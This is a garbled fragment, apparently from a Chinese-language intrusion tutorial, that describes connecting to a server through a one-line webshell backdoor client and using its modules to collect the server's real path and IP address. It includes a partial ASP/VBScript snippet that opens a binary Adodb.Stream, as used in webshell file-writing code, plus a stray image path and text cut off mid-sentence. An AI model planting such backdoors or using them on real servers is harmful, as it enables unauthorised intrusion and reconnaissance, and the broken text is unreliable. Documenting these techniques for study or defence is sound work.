 = / then exit function
set dr=CreateObject("Adodb.Stream")
dr.Mode=3
dr.Type=1
dr.Open
图 4 使用一句话后门客户端进行连接
获取服务器的基本信息
通过一句话木马的各个功能模块来获取服务器的基本信
息，如图 5 所示，获取服务器的真实路径、IP 地址等信息，这